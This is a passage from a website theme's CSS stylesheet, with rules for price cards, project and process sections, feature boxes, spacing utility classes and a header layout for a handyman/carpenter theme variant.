.price-card .themeholy-btn:before, .price-card .themeholy-btn:after {
  background-color: var(--theme-color);
}
.price-card_icon {
  width: 70px;
  height: 80px;
  background-color: var(--theme-color2);
  text-align: center;
  border-radius: 0 0 99px 99px;
  position: absolute;
  top: 0;
  right: 40px;
  line-height: 66px;
}
.price-card.active {
  border-top: 3px solid var(--theme-color);
}
.price-card.active .themeholy-btn {
  background-color: var(--theme-color);
}
.price-card.active .themeholy-btn:before, .price-card.active .themeholy-btn:after {
  background-color: var(--theme-color2);
}
.price-card.active .price-card_icon {
  background-color: var(--theme-color);
}

/* Extra large devices */
@media (max-width: 1500px) {
  .price-card-area {
    --box-gap: 40px;
  }
  .price-card-area:before {
    width: calc(100% + var(--box-gap) * 2);
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .price-card-area {
    --box-gap: 0;
    padding: 0;
  }
  .price-card-area:before {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .price-card_price {
    font-size: 30px;
  }
}
/*------------------- 4.00. Project -------------------*/
/* Project Card ---------------------------------- */
.project-card {
  --space: 40px;
  position: relative;
  overflow: hidden;
  height: 400px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-card .project-img {
  overflow: hidden;
  z-index: 2;
  height: 100%;
}
.project-card .project-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-card .project-img:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 0;
  width: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 25, 33, 0)), color-stop(71.35%, #161921));
  background-image: linear-gradient(180deg, rgba(22, 25, 33, 0) 0%, #161921 71.35%);
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 1;
  border-radius: inherit;
}
.project-card .project-content-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: absolute;
  left: var(--space);
  bottom: -30px;
  width: calc(100% - var(--space) * 2);
  z-index: 3;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-card .box-title {
  color: var(--white-color);
  margin-bottom: -0.3em;
  font-weight: 600;
}
.project-card .box-title a:hover {
  color: var(--theme-color);
}
.project-card .project-subtitle {
  font-weight: 500;
  margin-top: -0.45em;
  margin-bottom: 8px;
  color: var(--theme-color);
}

.slick-current .project-card .project-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.slick-current .project-card .project-img:before {
  height: 100%;
  opacity: 1;
}
.slick-current .project-card .project-content-wrap {
  bottom: var(--space);
  opacity: 1;
}

.process-sec1 {
  padding-bottom: 280px;
}

.project-sec1 {
  margin-top: -280px;
  position: relative;
  z-index: 3;
}

/* Extra small devices */
@media (max-width: 375px) {
  .project-card {
    --space: 15px;
  }
}
@media (max-width: 360px) {
  .project-card .box-title {
    font-size: 22px;
  }
}
/* Project Grid ---------------------------------- */
.project-grid {
  position: relative;
  --gap: 30px;
  height: 490px;
}
.project-grid_img {
  position: relative;
  z-index: 2;
  overflow: hidden;
  height: 100%;
}
.project-grid_img img {
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid_subtitle {
  margin-top: -0.5em;
  margin-bottom: 6px;
  color: var(--theme-color);
  font-weight: 500;
}
.project-grid_text {
  max-width: 300px;
  margin-bottom: -0.5em;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  max-height: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid .icon-btn {
  position: absolute;
  top: var(--gap);
  right: var(--gap);
  background-color: var(--theme-color);
  color: var(--white-color);
}
.project-grid .icon-btn:hover {
  background-color: var(--title-color);
}
.project-grid .content-wrap {
  position: absolute;
  bottom: var(--gap);
  left: var(--gap);
  z-index: 2;
  max-width: calc(100% - var(--gap) * 2);
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid .content-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: var(--title-color);
  opacity: 0.8;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid_content {
  width: 100%;
  padding: var(--gap);
  position: relative;
  z-index: 3;
}
.project-grid .box-title {
  color: var(--white-color);
  font-weight: 600;
  margin-bottom: 0;
}
.project-grid:hover .project-grid_img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.slick-current .project-grid_content {
  padding: var(--gap);
}
.slick-current .project-grid_text {
  visibility: visible;
  opacity: 1;
  max-height: 200px;
}
.slick-current .project-grid .box-title {
  margin-bottom: 13px;
}

#projectSlide2 .slick-list {
  padding-right: 342px;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  #projectSlide2 {
    margin-right: -12px;
  }
  #projectSlide2 .slick-list {
    padding-right: 0;
  }
}
/* Small devices */
@media (max-width: 767px) {
  #projectSlide2 .slick-list {
    padding-right: 0;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .project-grid {
    --gap: 25px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .project-grid {
    --gap: 15px;
  }
}
/* Project Box ---------------------------------- */
.project-menu {
  background-color: var(--smoke-color);
  padding: 10px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
.project-menu .themeholy-btn {
  font-weight: 600;
  padding: 11px 20px;
  min-width: 110px;
  background-color: var(--border-color);
  color: var(--title-color);
}
.project-menu .themeholy-btn:before, .project-menu .themeholy-btn:after {
  background-color: var(--theme-color);
}
.project-menu .themeholy-btn:hover, .project-menu .themeholy-btn.active {
  color: var(--white-color);
  font-weight: 500;
}

.project-box {
  position: relative;
  overflow: hidden;
  padding: 30px;
}
.project-box .project-content {
  padding: 60px 30px;
  position: relative;
  z-index: 2;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-box .project-content:before {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--title-color);
  opacity: 0;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -1;
}
.project-box .box-title {
  color: var(--white-color);
  font-weight: 600;
}
.project-box .project-subtitle {
  margin-top: -0.5em;
  margin-bottom: 10px;
  color: var(--theme-color);
  font-weight: 500;
}
.project-box .icon-btn {
  background-color: var(--theme-color);
  border: none;
  color: var(--white-color);
  font-size: 24px;
}
.project-box .icon-btn:hover {
  background-color: var(--title-color);
}
.project-box .project-text {
  color: var(--light-color);
  margin-bottom: 22px;
}
.project-box:hover .project-content {
  opacity: 1;
}
.project-box:hover .project-content:before {
  opacity: 0.85;
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

/* Medium devices */
@media (max-width: 991px) {
  .project-menu .themeholy-btn {
    padding: 11px 11px;
    min-width: auto;
  }
  .project-box .project-content {
    padding: 30px;
  }
}
@media (max-width: 360px) {
  .project-box .box-title {
    font-size: 22px;
  }
  .project-box .project-content {
    padding: 26px 20px;
  }
}
/* Project Details ---------------------------------- */
.project-inner-box {
  border: 1px solid var(--border-color);
  padding: 40px;
  /* Extra small devices */
}
@media (max-width: 375px) {
  .project-inner-box {
    padding: 20px;
  }
}

/*------------------- 4.00. Skill -------------------*/
.skill-feature:not(:last-child) {
  margin-bottom: 30px;
}
.skill-feature_title,
.skill-feature .progress-value {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
  margin-top: -0.2em;
  font-family: var(--title-font);
  color: var(--title-color);
}
.skill-feature .progress {
  position: relative;
  height: 8px;
  background-color: var(--white-color);
  border: 1px solid var(--border-color);
  overflow: visible;
  border-radius: 0;
}
.skill-feature .progress-bar {
  background-color: var(--theme-color);
  height: 2px;
  margin: 2px;
  border-radius: inherit;
  overflow: visible;
}
.skill-feature .progress-value {
  position: absolute;
  top: -34px;
  right: 0;
}
.skill-feature.style2:not(:last-child) {
  margin-bottom: 32px;
}
.skill-feature.style2 .progress {
  background-color: var(--smoke-color2);
}

/*------------------- 4.00. Process -------------------*/
/* Process Card ---------------------------------- */
.process-card {
  text-align: center;
  padding: 0 10px;
}
.process-card-wrap {
  padding: 10px 0 0 0;
  position: relative;
}
.process-card-wrap:not(:last-child) {
  border-right: 1px solid var(--border-color);
}
.process-card-wrap:not(:last-child):after {
  content: url("data:image/svg+xml,%3Csvg width='98' height='16' viewBox='0 0 98 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M97.7071 8.70711C98.0976 8.31658 98.0976 7.68342 97.7071 7.29289L91.3431 0.928932C90.9526 0.538408 90.3195 0.538408 89.9289 0.928932C89.5384 1.31946 89.5384 1.95262 89.9289 2.34315L95.5858 8L89.9289 13.6569C89.5384 14.0474 89.5384 14.6805 89.9289 15.0711C90.3195 15.4616 90.9526 15.4616 91.3431 15.0711L97.7071 8.70711ZM0 9H97V7H0V9Z' fill='%23E83A15'/%3E%3C/svg%3E");
  height: 50px;
  line-height: 50px;
  width: 130px;
  background-color: var(--smoke-color);
  text-align: center;
  position: absolute;
  top: 90px;
  right: -65px;
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}
.process-card_img {
  border: 2px solid var(--theme-color);
  border-radius: 50%;
  padding: 15px;
  max-width: 230px;
  margin: 0 auto 30px auto;
  position: relative;
}
.process-card_img > img {
  border-radius: inherit;
}
.process-card .box-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 14px;
}
.process-card_icon {
  width: 60px;
  height: 60px;
  line-height: 56px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}
.process-card_icon:before, .process-card_icon:after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background-color: var(--white-color);
  z-index: -1;
}
.process-card_icon:before {
  inset: -13px;
  background-color: var(--theme-color);
  opacity: 0.2;
}
.process-card_text {
  max-width: 355px;
  margin: 0 auto -0.5em auto;
}

/* Large devices */
@media (max-width: 1199px) {
  .process-card-wrap:not(:last-child) {
    border-right: none;
  }
  .process-card-wrap:not(:last-child):after {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .process-card-wrap:has(.pulse):nth-child(even) {
    padding-top: 0;
  }
}
/* Process Box ---------------------------------- */
.process-box {
  text-align: center;
  padding: 0 10px;
  position: relative;
}
.process-box-wrap {
  padding-top: 146px;
}
.process-box-line {
  position: relative;
  max-width: 847px;
  margin: 0 auto;
}
.process-box-line:before {
  content: "";
  height: 2px;
  width: 100%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: 115px;
  left: 0;
}
.process-box-img {
  position: relative;
  z-index: 3;
  background-color: var(--smoke-color2);
  border: 2px solid var(--theme-color);
  padding: 15px;
  width: 230px;
  height: 230px;
  max-width: 230px;
  border-radius: 999px;
  margin: 0 auto -115px auto;
}
.process-box-img .step-name {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 2;
  font-size: 20px;
  font-weight: 500;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.process-box-img .step-name.active {
  visibility: visible;
  opacity: 1;
}
.process-box-img:after {
  content: "";
  position: absolute;
  inset: 13px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 25, 33, 0)), to(#161921));
  background-image: linear-gradient(180deg, rgba(22, 25, 33, 0) 0%, #161921 100%);
  border-radius: inherit;
}
.process-box-img img {
  position: absolute;
  top: 13px;
  left: 13px;
  border-radius: inherit;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.process-box-img img.active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.process-box:before {
  content: "";
  height: 146px;
  width: 2px;
  position: absolute;
  bottom: calc(100% + 13px);
  left: calc(50% - 1px);
  background-color: var(--theme-color);
}
.process-box .box-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 14px;
}
.process-box_icon {
  width: 60px;
  height: 60px;
  line-height: 56px;
  border-radius: 50%;
  z-index: 3;
  margin: 13px auto 43px auto;
  position: relative;
}
.process-box_icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.process-box_icon:before, .process-box_icon:after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background-color: var(--white-color);
  z-index: -1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.process-box_icon:before {
  inset: -13px;
  background-color: var(--theme-color);
  opacity: 0.2;
}
.process-box_text {
  max-width: 355px;
  margin: 0 auto -0.5em auto;
}
.process-box:hover .process-box_icon:after {
  background-color: var(--theme-color);
}
.process-box:hover .process-box_icon img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .process-box-line {
    max-width: 762px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .process-box-line {
    max-width: 642px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .process-box-line {
    display: none;
  }
  .process-box-wrap {
    padding-top: 0;
  }
  .process-box-area .row {
    --bs-gutter-y: 45px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .process-box:before {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .process-box .box-title {
    font-size: 24px;
  }
}
/*------------------- 4.00. Feature -------------------*/
/* Feature Card ---------------------------------- */
.feature-card {
  border: 1px solid var(--border-color);
  padding: 0 40px 40px 40px;
  background-color: var(--white-color);
  margin-right: -1px;
  margin-top: 40px;
}
.feature-card_icon {
  width: 80px;
  height: 80px;
  line-height: 75px;
  text-align: center;
  border: 1px solid var(--border-color);
  background-color: inherit;
  border-radius: 99px;
  margin: -40px 0 30px 0;
}
.feature-card .box-title {
  font-size: 30px;
  font-weight: 600;
}
.feature-card_text {
  margin: 0 0 -0.5em 0;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .feature-card .box-title {
    font-size: 28px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .feature-card {
    padding: 0 30px 30px 30px;
  }
  .feature-card .box-title {
    font-size: 24px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .feature-card {
    text-align: center;
  }
  .feature-card_icon {
    margin: -40px auto 30px auto;
  }
  .feature-card .box-title {
    font-size: 28px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .feature-card {
    padding: 0 15px 40px 15px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .feature-card .box-title {
    font-size: 24px;
  }
}
/* Feature Box ---------------------------------- */
.feature-box {
  padding: 0 15px 30px 15px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
  overflow: hidden;
  text-align: center;
}
.feature-box_icon {
  --icon-size: 120px;
  width: var(--icon-size);
  height: var(--icon-size);
  line-height: 170px;
  text-align: center;
  background-color: var(--smoke-color2);
  border-radius: 199px;
  margin: calc(var(--icon-size) * -0.5) auto 25px auto;
  position: relative;
  z-index: 2;
}
.feature-box_icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-box_icon:before, .feature-box_icon:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--smoke-color2);
  border-radius: inherit;
  z-index: -1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-box_icon .shape1 {
  position: absolute;
  inset: 0;
  border-radius: inherit;
}
.feature-box_icon .shape1:before, .feature-box_icon .shape1:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--theme-color);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-box_icon .shape1 {
  z-index: -2;
}
.feature-box_icon .shape1:before {
  -webkit-transform: translateX(-8px);
          transform: translateX(-8px);
}
.feature-box_icon .shape1:after {
  -webkit-transform: translateX(8px);
          transform: translateX(8px);
}
.feature-box .box-title {
  font-size: 20px;
  margin-bottom: 10px;
}
.feature-box_text {
  font-size: 14px;
  max-width: 225px;
  margin: 0 auto -0.55em auto;
}
.feature-box:hover .feature-box_icon img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.feature-box:hover .feature-box_icon:before, .feature-box:hover .feature-box_icon:after {
  z-index: -2;
}
.feature-box:hover .feature-box_icon:before {
  -webkit-transform: translateX(-8px);
          transform: translateX(-8px);
}
.feature-box:hover .feature-box_icon:after {
  -webkit-transform: translateX(8px);
          transform: translateX(8px);
}
.feature-box:hover .feature-box_icon .shape1 {
  z-index: -1;
}
.feature-box:hover .feature-box_icon .shape1:before {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.feature-box:hover .feature-box_icon .shape1:after {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

/*=================================
    05. Spacing
==================================*/
/*-- Padding Left And Right --*/
.px-5 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-10 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-15 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-20 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-25 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-30 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-35 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-40 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-45 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-50 {
  padding-right: 50px;
  padding-left: 50px;
}

/*-- Padding Top And Bottom --*/
.py-5 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-15 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-25 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-35 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-45 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

/*-- margin Left And Right --*/
.mx-5 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-10 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-15 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-20 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-25 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-30 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-35 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-40 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-45 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-50 {
  margin-right: 50px;
  margin-left: 50px;
}

/*-- margin Top And Bottom --*/
.my-5 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-15 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-25 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-35 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-45 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

/*-- margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

/*-- margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

/*-- margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

/*-- margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mt-n1 {
  margin-top: -0.25rem;
}

.mt-n2 {
  margin-top: -0.45rem;
}

.mt-n3 {
  margin-top: -0.8rem;
}

.mt-n4 {
  margin-top: -1.5rem;
}

.mt-n5 {
  margin-top: -3rem;
}

.mb-n1 {
  margin-bottom: -0.25rem;
}

.mb-n2 {
  margin-bottom: -0.45rem;
}

.mb-n3 {
  margin-bottom: -0.8rem;
}

.mb-n4 {
  margin-bottom: -1.5rem;
}

.mb-n5 {
  margin-bottom: -3rem;
}

.space,
.space-top {
  padding-top: var(--section-space);
}

.space,
.space-bottom {
  padding-bottom: var(--section-space);
}

.space-extra,
.space-extra-top {
  padding-top: calc(var(--section-space) - 30px);
}

.space-extra,
.space-extra-bottom {
  padding-bottom: calc(var(--section-space) - 30px);
}

.space-extra2,
.space-extra2-top {
  padding-top: calc(var(--section-space) - 40px);
}

.space-extra2,
.space-extra2-bottom {
  padding-bottom: calc(var(--section-space) - 40px);
}

/* Medium devices */
@media (max-width: 991px) {
  .space,
  .space-top {
    padding-top: var(--section-space-mobile);
  }
  .space,
  .space-bottom {
    padding-bottom: var(--section-space-mobile);
  }
  .space-extra,
  .space-extra-top {
    padding-top: calc(var(--section-space-mobile) - 30px);
  }
  .space-extra,
  .space-extra-bottom {
    padding-bottom: calc(var(--section-space-mobile) - 30px);
  }
  .space-top-md-none {
    padding-top: 0;
  }
  .space-extra2,
  .space-extra2-top {
    padding-top: 70px;
  }
  .space-extra2,
  .space-extra2-bottom {
    padding-bottom: 70px;
  }
}
/*=================================
    06. Updates
==================================*/
/*********************
This sass update is for
Handyman & Carpenter Home Update
Date: 
**********************/
/*------------------- Global -------------------*/
.theme-yellow {
  --theme-color: #FF9D15;
  --theme-color2: #0052DA;
}

.theme-golden {
  --theme-color: #BA8756;
  --theme-color2: #161921;
  --smoke-color2: #F7F2ED;
}

.themeholy-btn.style6 {
  background-color: var(--white-color);
  color: var(--title-color);
}
.themeholy-btn.style6:before, .themeholy-btn.style6:after {
  background-color: var(--theme-color);
}
.themeholy-btn.style6:hover {
  color: var(--white-color);
}

.btn-group-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.box-text {
  margin-bottom: -0.5em;
}

.btn-group {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.container-full {
  max-width: 1920px;
  margin: 0 auto;
  padding-left: 30px;
  padding-right: 30px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .container-full {
    padding-left: 12px;
    padding-right: 12px;
  }
}

.bg-top-left {
  background-size: auto;
  background-position: top left;
}

.sub-title2 {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  font-family: var(--title-font);
  color: var(--theme-color2);
  margin-bottom: 30px;
  text-transform: capitalize;
  line-height: 30px;
  background-color: var(--smoke-color2);
  border-radius: 99px;
  padding: 0 17px;
}
.sub-title2.bg-2 {
  background-color: #E5EFFF;
}
.sub-title2.bg-3 {
  background-color: #2A2F3C;
  color: var(--theme-color);
}

.slick-dots li {
  margin-right: 20px;
}
.slick-dots button {
  width: 14px;
  height: 14px;
}
.slick-dots button:before {
  width: 30px;
  height: 30px;
  margin: -15px 0 0 -15px;
  opacity: 0;
}
.slick-dots .slick-active button:before {
  opacity: 0.3;
}

.dot-line .slick-dots {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.dot-line .slick-dots:before, .dot-line .slick-dots:after {
  content: "";
  height: 2px;
  width: 100px;
  background-color: var(--theme-color);
  /* Extra small devices */
  /* Extra small devices */
}
@media (max-width: 575px) {
  .dot-line .slick-dots:before, .dot-line .slick-dots:after {
    width: 80px;
  }
}
@media (max-width: 375px) {
  .dot-line .slick-dots:before, .dot-line .slick-dots:after {
    width: 40px;
  }
}
.dot-line .slick-dots:before {
  margin-right: 25px;
}
.dot-line .slick-dots:after {
  margin-left: 25px;
}

/*------------------- Header -------------------*/
.main-menu a .new-label {
  font-size: 12px;
  padding: 0px 5px 2px 5px;
  margin-left: 4px;
  border-radius: 4px;
  background-color: var(--theme-color);
  color: var(--white-color);
  position: relative;
  top: -1px;
}

/* Header 5 -------------------------------------------*/
.header-layout5 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.header-layout5 .main-menu {
  margin-left: 30px;
}
.header-layout5 .main-menu > ul > li > a {
  padding: 15px 0;
  color: var(--white-color);
  font-weight: 400;
}
.header-layout5 .main-menu > ul > li > a:hover {
  color: var(--theme-color);
}
.header-layout5 .menu-area {
  background-color: #2A2F3C;
}
.header-layout5 .header-button .icon-btn {
  --btn-size: 40px;
  font-size: 16px;
  line-height: 38px;
  background-color: transparent;
  color: var(--white-color);
}
.header-layout5 .header-button .icon-btn:hover {
  color: var(--theme-color);
}
.header-layout5 .header-info-wrap:not(:last-child) {
  border-right: 1px solid #353B4B;
  padding-right: 30px;
  margin-right: 25px;
}
.header-layout5 .header-info_link {
  color: #B2B2B2;
}
.header-layout5 .header-info .icon-btn {
  background-color: transparent;
  border-color: #353B4B;
}

/* Large devices */
@media (max-width: 1199px) {
  .header-layout5 .header-info-wrap:first-of-type {
    display: none;
  }
  .header-layout5 .header-button {
    padding-right: 30px;
  }
  .header-layout5 .header-button .themeholy-btn {
    display: none;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout5 .header-info-wrap {
    display: none;
